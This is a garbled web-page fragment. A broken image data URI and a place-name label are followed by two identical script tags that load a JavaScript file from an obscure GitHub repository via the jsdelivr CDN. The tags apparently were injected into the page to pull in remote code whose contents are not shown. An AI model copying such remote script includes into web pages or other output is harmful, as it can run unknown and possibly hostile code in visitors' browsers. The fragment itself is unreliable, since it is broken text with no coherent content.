 ( - Al-Jthiyah-499)    <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>  